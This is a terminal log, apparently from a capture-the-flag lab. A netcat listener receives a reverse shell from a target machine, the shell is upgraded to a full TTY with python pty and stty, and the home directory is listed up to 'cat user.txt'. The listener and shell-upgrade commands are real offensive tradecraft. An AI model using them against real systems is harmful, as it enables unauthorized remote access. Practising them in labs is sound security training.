 ┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.0.226] from (UNKNOWN) [10.10.141.85] 36300
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(devops) gid=1001(devops) groups=1001(devops)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
devops@ip-10-10-141-85:~$ ^Z
zsh: suspended  nc -lvnp 4242
┌──(nando㉿nando)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 4242
devops@ip-10-10-141-85:~$ ls -lah
total 44K
drwxr-xr-x 5 devops devops 4.0K Mar 24  2023 .
drwxr-xr-x 5 root   root   4.0K Jul 27 17:10 ..
-rw-rw-r-- 1 devops devops 6.6K Mar 24  2023 app.py
lrwxrwxrwx 1 root   root      9 Oct 16  2022 .bash_history -> /dev/null
-rw-r--r-- 1 devops devops  220 Oct 16  2022 .bash_logout
-rw-r--r-- 1 devops devops 3.7K Oct 16  2022 .bashrc
drwxrwxr-x 3 devops devops 4.0K Oct 16  2022 .cache
drwx------ 4 devops devops 4.0K Oct 16  2022 .local
-rw-r--r-- 1 devops devops  807 Oct 16  2022 .profile
drwxrwxr-x 2 devops devops 4.0K Mar 24  2023 templates
-rw-r--r-- 1 root   root     38 Mar 24  2023 user.txt
devops@ip-10-10-141-85:~$ cat user.txt